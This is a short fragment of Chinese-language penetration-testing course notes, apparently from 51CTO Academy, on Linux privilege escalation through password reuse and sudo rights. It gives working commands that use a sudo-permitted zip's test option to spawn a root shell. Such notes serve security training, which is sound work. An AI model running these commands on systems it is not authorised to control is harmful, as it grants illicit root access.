 51CTO学院
密码复用
使用 sudo –l 查看当前用户可以使用root提权的命令信息；
1. 利用zip 进行提权
-- touch exploit
-- sudo –u root zip exploit.zip exploit –T –unzip-command=“sh –c /bin/bash”
51CTO学院